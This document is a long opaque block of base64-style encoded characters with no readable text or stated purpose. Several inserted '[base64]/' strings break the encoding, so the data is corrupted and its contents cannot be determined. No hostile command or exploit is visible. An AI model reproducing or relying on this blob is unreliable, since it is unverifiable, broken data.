3vgurK7l14WPRosBteDFCCgeNQtY4duB3DXnnMtSH5gos5mclqpIRp6CZtzDS2dfG7sTBJhpE25hi/93w026zvCXHBSLytbd9Xr7pzLnA8AFP5c9mDDAgwdE8MZTtIZurM1Mz6GakB76kqE92KTTq/YC6JSwupPQlJ1L/p6XXTozQN+BKtSmabJCRI2d319KewzOMwMAyucYy/O/tEiy9zBq7jkxVdEvsmW8hZbMJ8A3bfT70wS4FgXVqn0rF1hzG1geROg9vHF1jPS+tWy42/YtmanI/7ccWjlQi0Wk0nO+lK/L9tRY+FiJYcOLKelBGO/58RTdLNMPEmRDQUEr08B0v1F70jn5mPhZK7EqOoHM1JKsCXTClBDMVAgi+yJVCXcWUQQVrxchwQKNjfs45wLsYDb2E8D94iu6FOPpGerQ5s2+3aE0+/rFSNixOnyyIweLybuCnvOfsUVhN837pz6xnW/a8mUqeuIuRcaRLRfESSD1MJUyWOsjf+7RiY180spfAXFpQyBVD3AMsZi1Y8RZQ7inzcAxn6aDKZvlIw5b5fkv8CCJWrgnL3O62ubEVvi1DTHNiSvV4IsSh5yOnFli/VEVHWRTiVKaHuKoc/9dViDPWsqFDnfZPYYzI970CLIk8wAZmut3AUn+0yZS4B9/8HDwHRE4W4Eztx9K83MxTB8Bgqz9JLs51rBoMGuOpNJzvPyfQ7YRxQxzncOq+tlSlX2+Vh01vqKQgziX22/[base64]/luu9V0x6Scxe2Vj9//LKz9jWOm90jRNf/aMn1ZFyFGfUmVqvdlctwktGOC1PkhzTkkVRbtl+tqzYOda2Wj+yjGavSw/+2p7eo1nq16Y3KH9EiOiy5YVi0M8je5opr+MKhyL/PvpAH0Ux2eSc5NTuQjDG3kw5QqGRB+Cifyk+fIL+AmxOSyMDkQfHNOSyW0ye9XiZmyawUrj3be7ncgyxOhPpEF8AcalfzKsiBZm5tKHqxS8TVdB9CdE0k0xtr9WB+g+j/p09DAzpKJI7g6Tb4Dtck+0jO6oik07EZQmXuUnWJcMzntQ2sGsUiXzZB0L8DBTOdALV/TDLbCC8675zb1cr00qhefw+2YgXWGLLc45BNHDzIbt66+Sp/FbonaePZKjG9g+5RIo+KGKqAquvb1eLzmlqo7lLVgYAMBChzmdRJN9ImFJsGXWtAbUfo5crZ0DIoqpIc6hxgB4+1O+68/wgHMemigY6ypDN4hHFif9nTtlULKpgX5el+hy1H5nGnHovCXjMOF6gGgKIyrA5iCMBlhxP2ULjHz1scNt6VYiE96Eac1qEyfsCaPrGQeoG/HouD2cRvM/[base64]/tNpKxBAzcy6wPTM688W1M823BNqnpJ92d9ij4aCJKDeDui4OF57UeauzrBDi/ME0xz3sQNmKi/m979NQxfMjneCWXn+HuphhSkVCcK6kWRBniZCOkrREosV5dn2OqrDwYxHsUOLVfOAulB1tnpCuRa79cMnEWJuMWqdnH4hZ3vKLHu8L3iQpb4THVgh5SVtMJGsapnZyYH1eBsay5JA1szL2hhhPBLrhJ42THbrL/USFNL3kE+jN3TSOuncHY+Oss95r0hicr7QiFJeGYM1DbY693oV2M7hATpHxI0yX83pagn5cIEb0QR2SbXdrpMXOg30Px7qw78fbxxJgWRhPAO9Tyj7j+eOyfdAoc6vDrI2/l7e2cAs//5NN/9Im5I+DcRQUuNOOIIzbukA6Hp8nBPqauYhtLwhJ3eRAduvgoTRgRoZKK5VT9aJnvF0xK3C0Ne98PyybCrzAIHEQe3bPQA9ORF+zTdHk/cnNJthUZKaEr2BVo+WocP4Wrekrcmo4X6EIyxH9dWbR6gK15p1D2r5Ii6Ymwkc6tOyNM+0tAYTKHPSd9AcQAEOrxHI0Fv8bwI3/FL0InBt3EOTktSLkAEQ2zBReatuxEy+aGsluWI/[base64]/T10uy6bZUM68fcWbbXogPlBlorVzCJqj1fBPb/0plaGf7DrW3RMe4rOlJTiuQliRAseo0ZNTlsaJUdffOB0Z1diPDj+qVR0aWSzCJyhJPvIHXD0OksVQUoPck0sJTIK9/My7IbhEhh7ThA1zNOxbcnppzzpzJdIWGi1Shs61QZzrVmKrCXnwY16BmwaCD/vEceQdD4nl0202v+tOr+1iz57ZKsJyJu1LzIkpeRFHW/[base64]/iXZ7iLXZSy2qrKcST64PORmhRK6gFiOmb1QcoxXajS8b8YWKSGNcIK3Rm089pgIaeeDeB1nKiT8cDFRPI9BxEdjnMCmSXPtaJc7w/qP4hRRT7GJ1aCMq8D7kjkQQhecNQw+COUCkpORXp09xSJpUNQ0TFQe3CRlixj2XbeL8YYzg8Iu9jGrN8JytbVozYNNMgswK7E9ZVG2Z6oXnnEeKX7Yd5E7w7GnmHOUlYugKScuhdeMZtAuRG1J7zn1RAnibHlJTkn+Y1a0JF8SU5XifNE8/ihlUBBMOMFFoNzghUGRZRrDyMSESM51qMYs1J4CP88tAP1sBxYWcLLWoehUcEDyh0UJBYr6uoGWTQQZBJa3OmkmqeJKorZ7nWgroh32/G4MfMuB/7n6wTwuJf7sbWEmFKfe4Zvz6rCtNO/X5Gb3Rt14sVSJDWpfu0TpYBMMHLE/+FcuqCVw6QpChHJascCCJzdGHVqPcuuUmNsQCmJvtIhwrdfWpRc/Gudq0oncdE3LVSq2GChOIPRhqRSv9G1Owvw4etDYcgE6DV67FyfQej2UjlHBxAkZsHQNSlrQxAkMT1rzBOkkV4BcCLxfQ03pmGjsLDxsPoAtn89ifaWXlc0Dn5g2C5gvBHTE+KOEb1Iaxw/LhyZlKZ9zBkSu75E25cc6XKzrvPBLI67jT9KLww+Sms/QrG6dRHBseKbBkYBzZ2o+6OfhnfI0Z6sX5GHAiO/wcDH/anjYXBuXCcSnKd5COmktjoNFER9VXIJ935FyQlaebbSLcapAI3+A0M2uf2K+pRfJbp4b1LQNGb4DRL5SjOjUbrPgLDDJyaTHv/KS661pn7biy+F/qby9Mmv5IesOVCcbyriTP4VuKbCt/Kgk1iI0N4sbDMDGLT+Dln8xqBWJacUjIQSjGtCrjL9sWSwN3ymGLIe9Xm86K2E5tUOvnvmat6j7DbVwzlFcJkyLxNd/J9duIJpxdR1GlFzKJQAdqqUYpsP+eHyu2OeTrfsuYZjWRJQ3C90AA+YzMtle6Fw7dZBmZHmYy46ziGFf5t7V3tsi0v5J2hHG0Ml7tLEUBDc0aiWe8/ZP1o/PrBOFmwPtdd3w85dYu7wFet6umsfh08IZljq280efOobXT6GaGS/TRzz0oS7fttNrPO6vWk+Seh6C1FPTobQBw7rgA3SlqdEFxKwGdva9moy9n84CF9SE8tO3VQsEAjd7TUdPqr7Qvqtl5eola5A8QE6CtG32mFYjnkfcg4qBYX9kqZCTYIIQUENtAo3nkaADnyXndiRLqjc1xHycOVOWl4Z+W/YMasxJDdDJNNqAj2Y2UlU9f6i0FAYlLpM+8sso+XeSI/8NewBTSPmDCv5qjnY1tnzvuEl8qHqTesez3nT0sj0ioCGMTD/8dosdGBIV3yzyr60Rtoqpcrx3beBt4Acg9juoeUSzRPvjs+wgJZDwx9y1IfRmgyMebZHv6jRw7Pcd24ixrOPCMh+Z8bzNT+/bQeNZEStnbSxF0Ugz66N6wT7xKKmS6kdyc5De3u102j2BdKjktR03cEh5MrOdInAb865IxWFQEpKUbYbzDertROJ2QAryBcPxe907iXLbEMH0CrnMXbYLEDm7lm/dFy6I+7OaODK2RFTs+8cHxkjclNxzyfhNhP69OSfSarMbdU7ErGFdMcXcUiVt02vgRpmhdSJRO8NY9jb7TSFB3FNucxX2l68t8bRyCfisBulAXSYcpjxlg8L3YhmNG6KLdMd1Iuyv910FjvXH0iFflABiLxqBLGAz57Qgiox7fmidgDr+JUqsEhSajojJXQt/[base64]/CSOza/6GSlip5TbodbEU84lMhiorlm/ZCW3YuKFpq2xm2vkVvLvr7MNQNaK/XrGzGCw91sPEOoR13VBIoQkMOURVISa4TeS4tcPHM3kZyJwBVMAagli8skHE7htj/[base64]/[base64]/oSIYNDzImHdpeUQZMfe/bwpctiRlKARiWgc0StZjCCizFiBaxJ6x6mTweRSVv7Zih7J7ml9Y91QzpzZnKrDIbKitudASYSqlxPBRz/Hx33xIc+pUf/d2V9kTAmQoj+t0aJHYkVJE/oXIewYl2Zd02J+bCE/EoXNBLIAXSCO6R/3k/7UshvwWAUpyuWaxdycsML2Qsn6HL0VO5Nqnj+mwNXGRTlxXD7ie62TZUBos3et8Aia3w6sdmQw1fGdjanIRxuDZObgwl/l9qBNlVqu+aeCFLt0rLsFfC8qd3ZyulXWI1zkgdatAB8mN8AzxSh5AlkEDeVbc+VhzGsMIDs8mhIg9q7iX0qSy+CkQTk6pMLAIXDVeYCjpuT+M0onL0B169YLfchg4mIdvbFuxsaXNXdc/K6w2rgAdM27YPfErLIqmA8QTe/4nZhH+JubjE/F+9+2MbI7eTXt88TGDfFF+k6s/[base64]/8yFrRVX/8waKDa3JOkpfYe3G0tubu9qS7OUXOokRLr/BABTZ+6MsPafuLeGA89QGnFzv0R8ZSzPPOmeyph5V1fXRjSSGJhZzy1rSj51bMQzz2KC3q8D9IpgyYVAqug0OmzLnsnW+WaM50QS9d6TL81vfN8bYn2xmkL18g5A6/BAzcarYU1SAVCfMMDpTe12gkH9uOoGeFbwP0y1WPDDCDb58yT5UZyiV2Jyhjy85ONchOvpPu/K1Twc+Kbbf23a3lgFFY7qFA7DUy+3TaTp3IelGo4B7RfiqTbtolQRzSWnU7vI/2Gxcuf02Bld373I0skH9lgO4GoCjztoQIi3mVKQskPW4H+R7PdUxTSWfascATcTc3f2GOgzJKAkpWJQ/nAYkmF2zQK359o22NXBJwx9aMF0gu7dwqhZhnzWhOIch71wo96KLfKKb+DuAHh2xMUNnW7Uldygwg0v7Zr+X6sEPPvb7PuxZTSqiRUY1iuoRbkD56m+UN63k8gcdX5H106vv5l0El6+7/zpQJNJZKTI4zTN4aZnGJwJ6+42ZAFRR8AL6vRCVJFhVYDONLDU+SXgod79p2UjL20r09zj4JvWtLwDUq6dgUdQ1b+Bm/8nfd2kFjAZsG65L5760sbUkhtjwgm7xdkMVXU2Gb2KKsPov4p2SKbmL5g+6VjqPy72s/[base64]/4Hhdh+juci+256Lpq32ujHk6afdcTm6BOgO4E47Suig47tyIodldobcBhu1H5sDaliNriA38B6ZEltzLsmk4p7DghrmCTF5oaJYpfsnQ/pH14tx0FLjvU5FDb1gfl4Lz3TJ0rHOnjS4S+/OCB8eeE76AdUuT44CZcR+FE2ZOxkBPPxS+9gX8tcmkzO5IxoB3hki2PLP8XnnfiKrGvSTAa5KsQZbZZEzRjs1blr89w7igNo/DJv8rxmoa11nBW7yLnuGPOJhguP+aEUF4Sht/FXyBX0iBlaH/orTHo7VxkL6cBj+BB38AV++D9edsRF52uc1snJiYWoCT4clhYCTbf5RKVyKL3bFC6li+XKkXOvkyGz7OIlUqaXf98M64ofozuXJNQO3hzWSpynD4rRMGEzrTsGP8I1RzpjyMGbosUNhJwmsx2v2oBhZh5xzc/cBq3GGXdp49FYPIO6LY5inhJq8tMUVHpz93hlopZcayaA0ApPsFB7e/[base64]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[base64]/2t9FgVBNLDE2aTo9VBdplTRv/hGY1F3uAspTv3HbT62GhGZ8XlieBYhVmjG5W09kt73jL7RP6W80Wlei3JqXD1DZV99pVj73/PjdrTh2boIDIy5WUWWtcxNq6Hhh1jLfIaLddJK0uCXCMCDFmN5I1htgb8ojMx9P3k4gxA9qNQMwO3hRwT9Fhe7NjKkASho9mJpX+V64DeyICIwGkdo2TM/C7lufXjjOhNNhF5LbQmRNq/u6O446xx9OX1btSvKJR7/KWv8dgpnq3uCSEjPaPljT+iWcmMKiGgqeHtma7lsjrkCxyi3XOBBej0RTBrgAumFIEacKFo9Vd3XjdeW3tmrSSRnJgIFfsU83WZKx6ouPlqaailbFnYO/hT+Nr2SBxQnXjTl+XNbDvHa8a4pJ7aLqaMEifqm+xKzLE4Z3T3ampnMV94vTRpUDIXXTM8uMN6zSXUbZko5X57Z/2WBVYKzfETlIbP+k32z6KpUBedNhRDeeE+fv2p+rVMOGNsix5IdLc42K7SmQRpd04ytobI6AYKyAs07/kJggTK7nlXKpxLVeVt2nILWFChX2iNbf0fqytpbxEo4o/1BOiZRhIdUmFYcu9xU5sgdsEMHmNY97QuSuL1bczyxhB8J58HQpPvaq7VrFrMo6xL7AWUxShLIiVLycddeYjFaeijaHy+32GP6n7UYITcNjFDZY/egnnTWILxVJ5lpopdgEEE0w4kD7DeviZu/MQuOO2kaSaNxQ2wSxaiOyHLLRH3ItRah4MsLGIS271/c5+KUpzvaNKNVupsCyP16Qeh6mLcU01r1sqLZ26fmiqBzBeYahN19Y3hwbpXEPjPxd75UQFOlLzlbXa24Aa7uMgxX47h4Nb/Z0VJx/GxEW+tEA43i/+51J7vcapr+1LUDHSRpx/Kq2mEPXjQkh6NoeiSdnpIPDzftNP4h7swLxVY6jNtB+xzSjSGxpXyKHRka4a/dDDVzIrIEJUF3AKkxcOnMDhbBQI/ul1INOhtfBISfR0hPioyujSSiuw/6yfmMFwREVzxY924+hZtgIxm657tKC4ATaISOJO7fOE3kvy9FItcWsc2eaUOCz/QP0QMrRiRnyc2MOEfcETGDEfA9407GWSyi968S/HAye2jBeP8ZHyofvZCH/8oR1lIYW0uTTJLop/Tn2tOVrMP7bGx4FJbuSCyF5OcRHBgAc5TT7wkfY0B0rjUjiFl/nv0XMMQXDjDUT7JCxqsM0UGIqN4sQuIR+mVkvPqd9LAXmpNhwEgfsxn14o2jrvya2sb2f/r2cdpIDgy3PUPdpHmzhg4loa3NP7Tgu0zRlfDy4KnhNl1ZEo9zvo+fqmGSkF/dZ+pePBLo4GnduuFGbyvVOzBmMbaahKP6rBG3Xg9+tpr45J6VxLqxzcaL25YDA0KFJxM/iRBc/uprD72yDD6Y4p4B7bZrnlL9WIN0l+Bnjc+8EDsxKpXNjhZ952+O+BzFt4MCb9YwJiE+Zq+qT0xdQTTM5Zf3HnpW966YmvPvzREZ/DDDUxciVpKNP0EiELpmu51g2v4p+8uKWdT1Wtp7X/wKaTtNT34RaTU9+EJJ83/cFiEN8R6L067z+CffZpn2eDIjO0q+1FVpixEuP5HXgA8hCPVvbAHXFZRaNGuSUVNc+mLYmPGm/DVIN3WiArqSLBGjEURxyJ1IOb68JiMPimgdqsyI6j43hFUfS81SI5hru41t0n/[base64]/rUM1TXyUiC7WmtvSw0KlkwF9aDzJ4V2EiPqriRpbEsdqT8+3zo3s9BRZYzC2YBhNpfCdijNT3z+qICmFkcudiWHjhLwXPvWB4v7FBZRmdF1FykR0dDweagQNgh9qjqZJC/152EQ3xIZSQYr0QHi6Z+wWqYihD8NXItSu3iJfjeUTDyJAMxAr41PP/lzA1InZ2INJY6OPvClWWcGl55eR5o9raSmSniN4NjAv3ysohZEJeIpxuj2IyaukappMYGVyhlr44qT1cjcak+iMbm+x0R0rg8hj69vqQxKBkPNb/xDFXOPqqvqWaixL9MevyN8So0QDjPMT7/[base64]/Jp6vEVKDhBBgPc15r/[base64]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